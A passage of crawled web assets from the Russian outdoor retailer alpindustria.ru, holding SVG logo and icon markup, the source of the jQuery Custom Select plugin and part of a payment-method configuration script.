          <path class="cls-4" d="M25.05,5.09c-.03.1-.11.17-.22.21-.06.02-.14.02-.23.01l.04.48c.17,0,.31-.02.42-.05.19-.05.33-.15.42-.29s.13-.31.11-.51c-.02-.2-.08-.5-.2-.91l-.58-1.99,1.4-.41.99,3.41.51-.15-1.12-3.87-2.42.7.79,2.72c.09.32.12.54.09.64h0Z"/>
          <path class="cls-4" d="M30.14,4.44c.57-.09.94-.27,1.12-.54.17-.27.23-.55.18-.86-.03-.19-.1-.36-.22-.53-.12-.16-.28-.28-.5-.35-.22-.07-.54-.07-.99,0l-.95.15-.28-1.7-.53.09.65,3.98,1.51-.25h.01ZM29.56,2.66c.34-.06.59-.08.73-.07s.27.06.38.16c.1.1.17.23.19.38.03.2,0,.37-.1.53s-.34.27-.73.33l-.96.16-.22-1.38.71-.11Z"/>
          <polygon class="cls-4" points="32.85 4.12 32.73 .57 34.82 .5 34.95 4.05 35.48 4.03 35.34 0 32.18 .11 32.32 4.14 32.85 4.12"/>
          <polygon class="cls-4" points="39.38 1.14 39.08 4.31 39.56 4.36 39.94 .35 39.41 .3 36.97 3.27 37.28 .09 36.79 .05 36.41 4.05 36.94 4.11 39.38 1.14"/>
          <polygon class="cls-4" points="41.43 2.78 43.47 3.25 43.04 5.1 43.56 5.22 44.47 1.3 43.95 1.18 43.58 2.79 41.54 2.31 41.92 .7 41.4 .58 40.49 4.51 41 4.63 41.43 2.78"/>
          <polygon class="cls-4" points="44.96 5.68 48.09 3.47 46.97 6.44 47.42 6.61 48.85 2.84 48.34 2.66 45.21 4.88 46.34 1.9 45.89 1.73 44.46 5.49 44.96 5.68"/>
          <path class="cls-4" d="M48.59,5.9c-.17.82.08,1.4.75,1.76.39.21.76.27,1.11.19.35-.08.6-.28.76-.58.11-.22.15-.43.11-.65s-.14-.4-.29-.55c.41-.02.7-.19.88-.53.14-.26.15-.54.05-.84s-.33-.54-.68-.73c-.72-.38-1.34-.22-1.85.48l.4.34c.04-.07.12-.17.25-.29s.28-.2.45-.22c.17-.02.35.01.53.11.21.11.34.25.4.43s.05.35-.03.5c-.07.13-.17.23-.32.28-.14.06-.28.07-.41.03s-.3-.11-.52-.22l-.22.41.23.12c.26.14.44.3.53.5s.09.39-.02.59c-.1.18-.25.3-.46.35s-.44.01-.69-.12c-.24-.13-.4-.32-.45-.57-.06-.25-.06-.47,0-.66l-.51-.12h0Z"/>
          <path class="cls-4" d="M51.71,8.92l1.98-2.8-1.03,3.47.39.28,2.9-2.08-1.95,2.75.42.3,2.33-3.29-.59-.41-2.41,1.73c-.24.18-.43.31-.55.4.04-.13.11-.33.19-.6l.87-2.88-.65-.46-2.33,3.29.42.3h.01Z"/>
          <path class="cls-4" d="M55.2,11.52l1.16-.59,1.23,1.15-.49,1.21.44.42,1.55-4.07-.42-.39-3.88,1.88s.41.39.41.39ZM57.9,10.16c.24-.12.47-.26.68-.41-.1.2-.22.47-.36.8l-.46,1.1-1-.93,1.13-.56h0Z"/>
          <path class="cls-4" d="M59.22,15.72l1.31-.98.62.83c.34.46.67.7.99.73.32.03.62-.05.89-.26.16-.12.28-.26.37-.43.08-.17.12-.33.12-.49s-.06-.33-.15-.51c-.06-.13-.18-.3-.34-.51l-.91-1.21-3.22,2.42.32.43v-.02ZM62.06,13.59l.62.82c.15.19.24.33.27.42.05.13.06.27,0,.41-.04.14-.13.26-.27.36-.19.14-.37.19-.56.15-.19-.04-.39-.2-.59-.47l-.63-.83s1.15-.86,1.15-.86Z"/>
          <path class="cls-4" d="M61.95,17.84c-.2.29-.31.61-.32.96,0,.35.08.69.26,1.02.17.3.41.55.7.73s.62.26.98.25c.36-.02.72-.12,1.08-.33.35-.2.63-.44.82-.74.2-.29.3-.61.31-.96,0-.35-.08-.68-.26-1.01-.28-.49-.67-.8-1.18-.93-.51-.13-1.05-.02-1.63.31-.31.17-.56.41-.76.7ZM64.31,17.34c.36.11.63.33.82.66.13.23.19.47.18.72s-.1.49-.26.7c-.16.22-.38.41-.67.57-.45.26-.86.34-1.24.25-.37-.09-.66-.3-.86-.65-.19-.34-.23-.7-.12-1.06.11-.36.38-.67.8-.91.53-.3.97-.39,1.33-.28h.02Z"/>
          <path class="cls-4" d="M65.57,24.29c-.34.06-.63.02-.87-.11-.24-.13-.41-.33-.52-.61-.09-.23-.12-.46-.08-.71.04-.24.16-.46.36-.64.2-.19.46-.34.78-.47.25-.1.5-.15.77-.17.26-.01.5.05.72.19.21.14.38.35.49.64.1.25.12.48.06.7-.06.21-.21.42-.45.61l.31.44c.31-.24.5-.52.59-.85s.06-.68-.09-1.06c-.13-.33-.33-.6-.59-.82-.26-.22-.56-.34-.91-.37-.35-.03-.72.03-1.11.18-.36.14-.67.34-.93.6-.26.26-.42.54-.49.86-.06.32-.02.68.14,1.08.15.39.39.68.71.86.32.19.7.25,1.15.19l-.07-.55h.03Z"/>
          <path class="cls-4" d="M66.71,28.98v-.55c-.34,0-.63-.06-.84-.22-.22-.16-.36-.38-.43-.67-.06-.24-.05-.47.02-.71.07-.23.22-.43.44-.59s.5-.28.83-.36c.26-.06.52-.09.78-.06.26.02.49.12.69.28.19.17.33.4.4.7.07.26.05.49-.03.7-.09.2-.26.39-.52.55l.25.48c.33-.19.57-.45.7-.77s.15-.67.05-1.06c-.09-.34-.24-.64-.47-.89s-.51-.41-.86-.49c-.34-.08-.72-.07-1.12.03-.37.09-.71.25-1,.47s-.49.48-.6.79-.11.67,0,1.09c.1.41.3.72.59.95.29.23.67.34,1.12.34h0Z"/>
          <polygon class="cls-4" points="65.93 33.14 69.94 32.69 69.88 32.16 66.47 30.38 69.64 30.03 69.59 29.55 65.58 30 65.64 30.52 69.04 32.31 65.88 32.66 65.93 33.14"/>
          <polygon class="cls-4" points="70 34.15 65.97 34.07 65.96 34.6 69.1 36.81 65.92 36.75 65.91 37.23 69.94 37.31 69.95 36.77 66.8 34.57 69.99 34.63 70 34.15"/>
          <path class="cls-4" d="M24.51,44.97c-.22-.35-.4-.59-.54-.73-.1-.1-.22-.2-.35-.29.33-.07.58-.21.76-.4.21-.23.32-.52.32-.87,0-.28-.07-.52-.21-.74s-.33-.37-.57-.45c-.23-.08-.59-.12-1.09-.12h-2.02v4.58h1.07v-1.85h.12c.2,0,.35.02.44.05s.17.09.25.17c.08.09.25.3.48.64l.69,1h1.28l-.63-.98h0ZM23.53,43.03c-.05.08-.13.13-.22.16-.07.02-.27.05-.81.05h-.62v-.99h.65c.46,0,.62,0,.67,0,.13.02.24.07.31.15s.11.18.11.32c0,.12-.03.22-.08.29h-.01Z"/>
          <path class="cls-4" d="M29.29,43.77v-2.4h-1.07v2.53c0,.35-.01.6-.04.74-.02.14-.09.25-.22.34-.12.09-.31.14-.55.14s-.43-.05-.57-.15c-.14-.1-.22-.23-.26-.4-.02-.11-.03-.35-.03-.73v-2.48h-1.07v2.44c0,.5.03.89.09,1.14.04.18.14.36.27.52.14.16.33.3.56.4.23.1.58.15,1.03.15.37,0,.68-.05.91-.14s.43-.22.57-.38.24-.36.29-.59c.05-.23.08-.6.08-1.15v.02Z"/>
          <path class="cls-4" d="M31.92,45.13c-.26,0-.47-.06-.63-.19-.15-.13-.26-.33-.31-.6v-.06l-1.05.1v.07c.07.51.27.91.59,1.18s.79.41,1.38.41c.41,0,.75-.06,1.03-.17.28-.11.5-.29.65-.52s.23-.49.23-.75c0-.29-.07-.54-.19-.75-.13-.2-.31-.36-.53-.48-.22-.11-.56-.22-1.02-.33-.55-.12-.75-.22-.82-.28-.08-.06-.11-.13-.11-.22s.04-.16.12-.22c.14-.1.34-.15.59-.15s.43.05.54.14c.12.09.19.24.23.45v.06l1.07-.04v-.07c-.02-.43-.18-.77-.49-1.03-.3-.25-.76-.38-1.35-.38-.36,0-.67.05-.93.16s-.46.27-.6.48c-.14.21-.21.43-.21.67,0,.37.15.69.45.95.21.18.56.33,1.08.45.38.09.63.16.74.19.15.05.25.11.3.17.05.06.08.13.08.22,0,.14-.07.26-.2.37-.14.11-.35.17-.63.17h-.01Z"/>
          <path class="cls-4" d="M36.24,46.03c.41,0,.75-.06,1.03-.17.28-.11.5-.29.65-.52s.23-.49.23-.75c0-.29-.07-.54-.19-.75-.13-.2-.31-.36-.53-.48-.22-.11-.56-.22-1.02-.33-.55-.12-.75-.22-.82-.28-.08-.06-.11-.13-.11-.22s.04-.16.12-.22c.14-.1.34-.15.59-.15s.43.05.54.14c.12.09.19.24.23.45v.06l1.07-.04v-.07c-.02-.43-.18-.77-.49-1.03-.3-.25-.76-.38-1.35-.38-.36,0-.67.05-.93.16-.26.11-.46.27-.6.48s-.21.43-.21.67c0,.37.15.69.45.95.21.18.56.33,1.08.45.38.09.63.16.74.19.15.05.25.11.3.17.05.06.08.13.08.22,0,.14-.07.26-.2.37-.14.11-.35.17-.63.17-.26,0-.47-.06-.63-.19-.15-.13-.26-.33-.31-.6v-.06l-1.05.1v.07c.07.51.27.91.59,1.18s.79.41,1.38.41h-.01Z"/>
          <rect class="cls-4" x="38.81" y="41.36" width="1.07" height="4.58"/>
          <path class="cls-4" d="M43.09,41.36h-1.08l-1.85,4.58h1.14l.38-1.01h1.74l.4,1.01h1.16l-1.9-4.58h0ZM42.02,44.05l.52-1.38.53,1.38h-1.05Z"/>
          <polygon class="cls-4" points="46.38 41.36 45.37 41.36 45.37 45.95 46.37 45.95 46.37 43.22 48.11 45.95 49.15 45.95 49.15 41.36 48.15 41.36 48.15 44.16 46.38 41.36"/>
          <polygon class="cls-4" points="8 49.83 7.22 46.99 5.71 46.99 5.71 51.58 6.71 51.58 6.71 48.56 7.49 51.58 8.49 51.58 9.28 48.56 9.28 51.58 10.28 51.58 10.28 46.99 8.77 46.99 8 49.83"/>
          <path class="cls-4" d="M15.52,49.29c0-.74-.21-1.33-.63-1.74-.42-.42-.98-.63-1.67-.63-.38,0-.72.06-1.02.18-.22.09-.43.23-.62.42s-.33.4-.44.63c-.14.32-.22.71-.22,1.17,0,.72.21,1.3.63,1.72.41.42.98.63,1.68.63s1.25-.21,1.67-.63c.41-.42.63-1,.63-1.73v-.02ZM14.08,50.38c-.23.24-.51.36-.86.36s-.63-.12-.86-.37c-.23-.24-.34-.61-.34-1.1s.11-.86.33-1.1c.22-.24.51-.36.87-.36s.65.12.87.35c.22.24.33.6.33,1.09s-.11.87-.34,1.11v.02Z"/>
          <path class="cls-4" d="M19.58,51.13c.14-.16.24-.36.29-.59.05-.23.08-.6.08-1.15v-2.4h-1.07v2.53c0,.35-.01.6-.04.74-.02.14-.09.25-.22.34-.12.09-.31.14-.55.14s-.43-.05-.57-.15c-.14-.1-.22-.23-.26-.4-.02-.11-.03-.35-.03-.73v-2.48h-1.07v2.44c0,.5.03.89.09,1.14.04.18.14.36.27.52.14.16.33.3.56.4.23.1.58.15,1.03.15.37,0,.68-.05.91-.14s.43-.22.57-.38v.02Z"/>
          <polygon class="cls-4" points="23.63 49.79 21.86 46.99 20.85 46.99 20.85 51.58 21.85 51.58 21.85 48.85 23.6 51.58 24.64 51.58 24.64 46.99 23.63 46.99 23.63 49.79"/>
          <polygon class="cls-4" points="27.63 51.58 27.63 47.88 28.99 47.88 28.99 46.99 25.2 46.99 25.2 47.88 26.56 47.88 26.56 51.58 27.63 51.58"/>
          <path class="cls-4" d="M33.34,51.58l-1.9-4.58h-1.08l-1.85,4.58h1.14l.38-1.01h1.74l.4,1.01h1.17ZM30.38,49.68l.52-1.38.53,1.38h-1.05Z"/>
          <rect class="cls-4" x="33.68" y="46.99" width="1.07" height="4.58"/>
          <polygon class="cls-4" points="36.55 48.85 38.29 51.58 39.33 51.58 39.33 46.99 38.33 46.99 38.33 49.79 36.56 46.99 35.55 46.99 35.55 51.58 36.55 51.58 36.55 48.85"/>
          <polygon class="cls-4" points="43.77 47.88 43.77 46.99 40.22 46.99 40.22 51.58 43.86 51.58 43.86 50.69 41.29 50.69 41.29 49.62 43.6 49.62 43.6 48.73 41.29 48.73 41.29 47.88 43.77 47.88"/>
          <polygon class="cls-4" points="48.19 50.69 45.62 50.69 45.62 49.62 47.93 49.62 47.93 48.73 45.62 48.73 45.62 47.88 48.1 47.88 48.1 46.99 44.56 46.99 44.56 51.58 48.19 51.58 48.19 50.69"/>
          <path class="cls-4" d="M53.22,51.58l-.63-.98c-.23-.35-.4-.59-.54-.73-.1-.1-.22-.2-.35-.29.33-.07.58-.21.76-.4.21-.23.32-.52.32-.87,0-.28-.07-.52-.21-.74s-.33-.37-.57-.45c-.23-.08-.59-.12-1.09-.12h-2.02v4.58h1.07v-1.85h.12c.2,0,.35.02.44.05s.17.09.25.17c.08.09.25.3.48.64l.69,1h1.28ZM51.61,48.66c-.05.08-.13.13-.22.16-.07.02-.27.05-.81.05h-.62v-.99h.65c.46,0,.62,0,.67,0,.13.02.24.07.31.15s.11.18.11.32c0,.12-.03.22-.08.29h0Z"/>
          <rect class="cls-4" x="53.54" y="46.99" width="1.07" height="4.58"/>
          <polygon class="cls-4" points="58.2 49.79 56.43 46.99 55.42 46.99 55.42 51.58 56.42 51.58 56.42 48.85 58.16 51.58 59.2 51.58 59.2 46.99 58.2 46.99 58.2 49.79"/>
          <path class="cls-4" d="M62.23,49.94h1.06v.46c-.13.09-.28.17-.46.24-.19.07-.37.11-.56.11-.38,0-.67-.12-.9-.37-.23-.25-.34-.63-.34-1.14,0-.47.11-.82.34-1.06.22-.23.53-.35.92-.35.25,0,.46.06.63.18.16.12.28.28.34.48l.02.06,1.06-.19-.02-.07c-.1-.42-.31-.76-.65-1-.33-.24-.79-.36-1.38-.36-.45,0-.83.08-1.13.23-.4.2-.7.49-.91.86s-.31.8-.31,1.27c0,.44.09.84.28,1.21s.47.67.83.87c.37.2.8.3,1.29.3.38,0,.77-.07,1.14-.21.38-.14.67-.31.87-.49l.02-.02v-1.87h-2.14v.89-.03Z"/>
          <polygon class="cls-4" points="14.56 57.2 15.63 57.2 15.63 55.31 17.55 55.31 17.55 54.42 15.63 54.42 15.63 53.51 17.85 53.51 17.85 52.62 14.56 52.62 14.56 57.2"/>
          <polygon class="cls-4" points="19.59 55.24 21.9 55.24 21.9 54.35 19.59 54.35 19.59 53.51 22.07 53.51 22.07 52.62 18.52 52.62 18.52 57.2 22.16 57.2 22.16 56.31 19.59 56.31 19.59 55.24"/>
          <path class="cls-4" d="M26.23,53.13c-.2-.2-.44-.35-.72-.43-.21-.06-.51-.09-.89-.09h-1.77v4.58h1.82c.35,0,.63-.03.84-.1.28-.09.51-.21.68-.37.22-.21.39-.48.51-.81.1-.27.15-.6.15-.97,0-.42-.05-.78-.15-1.07s-.26-.54-.45-.75h-.02ZM25.65,55.7c-.06.19-.13.32-.22.4s-.21.14-.34.17c-.11.03-.29.04-.54.04h-.62v-2.8h.35c.37,0,.62,0,.75.04.16.03.29.1.4.19.1.09.19.23.24.4.06.18.09.43.09.77s-.03.6-.09.79h-.02Z"/>
          <polygon class="cls-4" points="28.61 55.24 30.91 55.24 30.91 54.35 28.61 54.35 28.61 53.51 31.09 53.51 31.09 52.62 27.54 52.62 27.54 57.2 31.17 57.2 31.17 56.31 28.61 56.31 28.61 55.24"/>
          <path class="cls-4" d="M37.9,52.62l-1.79,4.44-.54-.83c-.22-.35-.4-.59-.54-.73-.1-.1-.22-.2-.35-.29.33-.07.58-.21.76-.4.21-.23.32-.52.32-.87,0-.28-.07-.52-.21-.74s-.33-.37-.57-.45c-.23-.08-.59-.12-1.09-.12h-2.02v4.58h1.07v-1.85h.12c.2,0,.35.02.44.05s.17.09.25.17c.08.09.25.3.48.64l.69,1h2.26l.38-1.01h1.74l.4,1.01h1.16l-1.9-4.58h-1.08l.02-.02ZM34.59,54.29c-.05.08-.13.13-.22.16-.07.02-.27.05-.81.05h-.62v-.99h.65c.46,0,.62,0,.67,0,.13.02.24.07.31.15s.11.18.11.32c0,.12-.03.22-.08.29h0ZM37.91,55.31l.52-1.38.53,1.38h-1.05Z"/>
          <polygon class="cls-4" points="40.44 53.51 41.8 53.51 41.8 57.2 42.87 57.2 42.87 53.51 44.23 53.51 44.23 52.62 40.44 52.62 40.44 53.51"/>
          <rect class="cls-4" x="44.71" y="52.62" width="1.07" height="4.58"/>
          <path class="cls-4" d="M48.67,52.54c-.38,0-.72.06-1.02.18-.22.09-.43.23-.62.42s-.33.4-.44.63c-.14.32-.22.71-.22,1.17,0,.72.21,1.3.63,1.72.41.42.98.63,1.68.63s1.25-.21,1.67-.63c.41-.42.63-1,.63-1.73s-.21-1.33-.63-1.74c-.42-.42-.98-.63-1.67-.63v-.02ZM49.54,56c-.23.24-.51.36-.86.36s-.63-.12-.86-.37c-.23-.24-.34-.61-.34-1.1s.11-.86.33-1.1c.22-.24.51-.36.87-.36s.65.12.87.35c.22.24.33.6.33,1.09s-.11.87-.34,1.11v.02Z"/>
          <polygon class="cls-4" points="54.4 55.41 52.63 52.62 51.62 52.62 51.62 57.2 52.62 57.2 52.62 54.47 54.37 57.2 55.41 57.2 55.41 52.62 54.4 52.62 54.4 55.41"/>
          <path class="cls-4" d="M50.02,18.73l-1.96,2.76-5.67-9.26s-.48.86-2.72,3.96c-2.71-2.58-4.96-7.57-4.96-7.57,0,0-8.74,13.55-9.53,14.58-.22-.35-.9-3.35-.9-3.35,0,0-7.49,14.21-9.01,16.01-1.48,1.76-5.42,2.67-5.46,2.68l.06.56h50.69l-10.55-20.37h.01Z"/>
        </g>
      </g>
      <g>
        <path class="cls-1" d="M48.03,22.51h0l-5.63-9.2s-16.38,25.22-29.56,25.22h13.63c8.55,0,17.68-10.85,21.56-16.03h0Z"/>
        <path class="cls-3" d="M49.94,19.81s-.63.96-1.73,2.45l-.18.26h0c-3.88,5.18-13.01,16.03-21.56,16.03h12.71l16.48-7.7-5.71-11.03h-.01Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/advantages/boot.svg
body_size: 474
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 140 140"><path d="M112.4 21.8L106.6 32l9.1 47.1 2.1 6.1c3.3 9.6 2.3 20.1-2.8 28.8h5.3v8.2H86.1l-1.4-9h-8.2l-15.7 9H19V114h3.9c0-7.1 3.7-13.7 9.8-17.4l29.2-17.8-9.2-34.4 2.3-8.5-5.6-14.5 5.4-4.4L66 30.3h19l15.4-3.4 8.6-8.8 3.4 3.7z" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M54.8 52.5H89c4.9 0 8.9 4 8.9 8.9H57.2m2.1 8.1h29.5c5 0 9 4 9 9h-36M40.2 90.9l4.4 7.2c2.2 3.6 1.1 8.3-2.5 10.5l-8.4-13.7m21.1-12.8l4.4 7.2c2.2 3.6 1.1 8.3-2.5 10.5l-8.4-13.7" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/advantages/mountain.svg
body_size: 654
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 140 140"><path d="M123.9 122.6L102 82.3l-9.1 5.2-21.1-46.6-17.1 36.6-11.6-11.8L17 122.6h106.9zM71.8 17H90l-4.7 4.7 4.7 4.2H71.8V17zm30.1 42.7h18.3l-4.7 4.7 4.7 4.2h-18.3v-8.9zM71.8 17v25.2m30.1 23.4v17.3M43.3 35.8h18.3l-4.7 4.7 4.7 4.2H43.3v-8.9zm0 5.9v25.2" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M24 106.5l27.8 7 18.9-30L89 106.1l27 1.4" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M51.8 117a3.5 3.5 0 100-7 3.5 3.5 0 000 7zM24 110a3.5 3.5 0 100-7 3.5 3.5 0 000 7zm46.7-23a3.5 3.5 0 100-7 3.5 3.5 0 000 7zM89 109.6a3.5 3.5 0 100-7 3.5 3.5 0 000 7zm27 1.4a3.5 3.5 0 100-7 3.5 3.5 0 000 7z" fill="#415C98" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria.ru/js/customSelect.js
body_size: 2954
content:
/*!
 * jQuery Custom Select Plugin - Master Source
 * 2014-02-06
 *
 * http://www.blissmedia.com.au/
 *
 * Copyright 2013 Bliss Media
 * Released under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */

;(function($) {
  $.fn.customselect = function(method, value) {

    // Default Options
    var $options  = {
      "csclass":      "custom-select",  // Class to match
      "search":       true,             // Is searchable?
      "numitems":     4,                // Number of results per page
      "searchblank":  false,            // Search blank value options?
      "showblank":    true,             // Show blank value options?
      "searchvalue":  false,            // Search option values?
      "hoveropen":    false,            // Open the select on hover?
      "emptytext":    "",               // Change empty option text to a set value
      "showdisabled": false,            // Show disabled options
      "mobilecheck":  function() {      // Mobile check function / boolean
        return 0;//navigator.platform && navigator.userAgent.match(/(android|iphone|ipad|blackberry)/i);
      }
    };

    // Check for Additional Options
    if(method && typeof method == "object") {
      $.extend($options, method);
    }

    // Mobile check
    var $is_mobile = typeof $options.mobilecheck == "function" ? $options.mobilecheck.call() : $options.mobilecheck;

    // Select validation
    var items = $is_mobile ? $(this).filter("select") : $(this).filter("select:not([multiple])");

    // Customselect control
    items.each(function() {

      // Original Select
      var $select   = $(this);

      // Preset Options
      if($select.data("cs-options")) {
        $.extend($options, $select.data("cs-options"));
      }

      // Custom Select Container
      var $this     = $select.parents($options.selector+":first");

      var methods   = {
        init: function() {
          // Initital Setup
          var setup = {
            init: function() {
              // Create Elements + Events
              setup.container();
              setup.value();
              setup.subcontainer();
            },

            container: function() {
              $this = $("<div/>").addClass($options.csclass);
              if($is_mobile) {
                $this.addClass($options.csclass + "-mobile");
                $select.css("opacity", 0);
              }

              // Selector Container
              $select.before($this);
              $select.appendTo($this);
              $select.off("change", setup._onchange).change(setup._onchange);

              // Standard Events
              var hover_timeout = null;
              $this.hover(function() {
                if(hover_timeout) clearTimeout(hover_timeout);
                $this.addClass($options.csclass+"-hover");
              }, function() {
                if($options.hoveropen) hover_timeout = setTimeout(methods.close, 750);
                $this.removeClass($options.csclass+"-hover");
              });

              $(document).mouseup(function() {
                if(!$this.is($options.selector+"-hover")) methods.close();
                else $this.find("input").focus();
              });
            },

            value: function() {
              var value = $("<a href='#'><span/></a>").appendTo($this);
              $select.appendTo($this);

              value.click(function(e) { e.preventDefault(); })
                    .focus(function() { $this.addClass($options.csclass+"-focus"); })
                    .blur(function() { $this.removeClass($options.csclass+"-focus"); });

              var txt   = $select.find("option:selected").text();
              value.find("span").html(txt.length > 0 ? txt : $options.emptytext);

              if($options.hoveropen) {
                value.mouseover(methods.open);
              }
              else {
                value.click(methods.toggle);
              }
            },

            subcontainer: function() {
              // Container
              var subcont = $("<div/>").appendTo($this);

              // Input Box
              var input   = $("<input type='input'/>").appendTo(subcont);
              input.keyup(function(e) {
                if($.inArray(e.which, [13,38,40])<0) {
                  if($options.search) {
                    methods.search($(this).val());
                  }
                  else {
                    methods.searchmove($(this).val());
                    $(this).val("");
                  }
                }
              }).keydown(function(e) {
                switch(e.which) {
                  case 13: // Enter
                    val       = $this.find("ul li.active.option-hover").data("value");
                    disabled  = $this.find("ul li.active.option-hover").is(".option-disabled");
                    methods.select(val, disabled);
                  break;
                  case 38: // Up
                    methods.selectUp();
                  break;
                  case 40: // Down
                    methods.selectDown();
                  break;
                  case 27: // Esc
                    methods.close();
                  break;
                  default:
                    return true;
                  break;
                }

                e.preventDefault();
                return false;
              }).blur(function() { $(this).val(""); });
              if(!$options.search) {
                input.addClass($options.csclass+"-hidden-input");
              }

              // Scrolling Container
              var scroll  = $("<div/>").appendTo(subcont);

              // Selectable Items
              var select  = $("<ul/>").appendTo(scroll);
              $select.find("option").each(function(i) {
                var val       = $(this).attr("value");
                var txt       = $(this).text();
                var disabled  = $(this).is(":disabled");
                if(($options.showblank || val.length > 0) && ($options.showdisabled || !disabled)){
                  $("<li/>", {
                    'class':      'active'
                                    + (i==0 ? ' option-hover' : '')
                                    + ($(this).is(":disabled") ? ' option-disabled' : ''),
                    'data-value': val,
                    'text':       txt.length > 0 ? txt : $options.emptytext
                  }).appendTo(select);
                }
              });
              var options = select.find("li");
              select.find("li").click(function() {
                methods.select($(this).data("value"), $(this).is(".option-disabled"));
              });

              $this.find("div div").css({
                "overflow-y": options.length > $options.numitems ? "scroll" : "visible"
              });

              $("<li/>", {
                'class':  'no-results',
                'text':   "No results"
              }).appendTo(select);
            },

            // Catch select change event and apply to customselect
            _onchange: function() {
              $select.val($(this).val());
              methods.select($(this).val());
            }
          };

          if($select.is("select"+$options.selector) && !$select.data("cs-options")) {
            setup.init();
          }
        },

        // Open/Close Select Box
        toggle: function() {
          if($this.is($options.selector+"-open")) {
            methods.close();
          }
          else {
            methods.open();
          }
        },

        // Open Select Box
        open: function() {
          if(!$is_mobile) {
            $this.addClass($options.csclass+"-open");
            $this.find("input").focus();
            $this.find("ul li.no-results").hide();
            methods._selectMove($select.get(0).selectedIndex)
          }
        },

        // Close Select Box
        close: function() {
          $this.removeClass($options.csclass+"-open");
          $this.find("input").val("").blur();
          $this.find("ul li").not(".no-results").addClass("active");

          var options = $this.find("ul li").not(".no-results");
          $this.find("div div").css({
            "overflow-y": options.length > $options.numitems ? "scroll" : "visible"
          });
        },

        // Search Options
        search: function(value) {
          value = $.trim(value.toLowerCase());

          var noresults = $this.find("ul li.no-results").hide();

          // Search for Match
          var options = $this.find("ul li").not(".no-results");
          options.each(function() {
            var text = ($(this).text()+"").toLowerCase();
            var val  = ($(this).data("value")+"").toLowerCase();
            var add  = false;

            if($options.searchblank || val.length > 0) {
              if($options.searchvalue && val.indexOf(value) >= 0) {
                add = true;
              }
              else if(text.indexOf(value) >= 0) {
                add = true;
              }
            }
            else if(value.length == 0) {
              add = true;
            }

            add ? $(this).addClass("active") : $(this).removeClass("active");
          });
          options = options.filter(".active").filter(":visible");

          // Set Scroll
          $this.find("div div").css({
            "overflow-y": options.length > $options.numitems ? "scroll" : "visible"
          });

          if(options.length > 0) {
            // Select First Result
            methods._selectMove(0);
          }
          else {
            // No Results
            noresults.show();
          }
        },

        searchmove: function(value) {
          var index = [];
          $select.find("option").each(function(i) {
            if($(this).text().toLowerCase().indexOf(value.toLowerCase()) == 0) {
              index.push(i);
            }
          });

          if(index.length > 0) {
            methods._selectMove(index[0]);
          }
        },

        // Select Option
        select: function(value, disabled) {
          if(!disabled) {
            if($select.val() != value) {
              $select.val(value).change();
            }
            var txt = $select.find("option:selected").text();
            $this.find("a span").text(txt.length > 0 ? txt : $options.emptytext);
            methods.close();
          }
        },

        // Move Selection Up
        selectUp: function() {
          var options   = $this.find("ul li.active").not(".no-results");
          var selected  = options.index(options.filter(".option-hover"));

          var moveTo = selected - 1;
          moveTo = moveTo < 0 ? options.length - 1 : moveTo;

          methods._selectMove(moveTo);
        },

        // Move Selection Down
        selectDown: function() {
          var options   = $this.find("ul li.active").not(".no-results");
          var selected  = options.index(options.filter(".option-hover"));

          var moveTo = selected + 1;
          moveTo = moveTo > options.length - 1 ? 0 : moveTo;

          methods._selectMove(moveTo);
        },

        // Destroy customselect instance
        destroy: function() {
          if($select.data("cs-options")) {
            $select.removeData("cs-options").insertAfter($this);
            $this.remove();
          }
        },

        // Move Selection to Index
        _selectMove: function(index) {
          var options   = $this.find("ul li.active");
          options.removeClass("option-hover").eq(index).addClass("option-hover");

          var scroll = $this.find("div div");
          if(scroll.css("overflow-y") == "scroll") {
            scroll.scrollTop(0);

            var selected = options.eq(index);
            offset = selected.offset().top + selected.outerHeight() - scroll.offset().top - scroll.height();

            if(offset > 0) {
              scroll.scrollTop(offset);
            }
          }
        }
      };

      var call_method = method;

      // Check for Additional Options
      if(call_method && typeof call_method == "object") {
        call_method = "init";
        value       = null;
      }

      $options.selector = "."+$options.csclass;

      // Load Requested Method
      call_method = call_method ? call_method : "init";
      if(typeof methods[call_method] == "function") {
        methods[call_method].call(this, value);
      }

      if(call_method != "destroy") {
        $select.data("cs-options", $options);
      }
    });

    return this;
  };
})(jQuery);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://alpindustria.ru/js/config.js?a=2
body_size: 2924
content:
const PAYMENTS_ONLINE = {
	POS_CARD: 55,
	POS_WEBMONEY: 56,
	POS_APPLE: 57,
	POS: [55,56,57],
	ALFA_PODELI: 75,
	ALFA_SBP: 76,
	ALFA_CARD: 77,
	ALFA: [75,76,77],
	DOLYAME: 88,
	TINKOFF: 89,
	YANDEXPAY_CARD: 66,
	YANDEXPAY_SPLIT: 67,
	YANDEXPAY: [66,67],
	ROBOKASSA: 44,
	ALL: [44,55,56,66,67,57,75,76,77,88,89],
};

const DELIVERY_UR_PAYMENTS = [[], []];
DELIVERY_UR_PAYMENTS[0][1] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][5] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][15] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][9] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][6] = [1];
DELIVERY_UR_PAYMENTS[0][10] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][11] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][27] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][12] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][28] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][16] = [5,44,55,56,57,75,76,77];
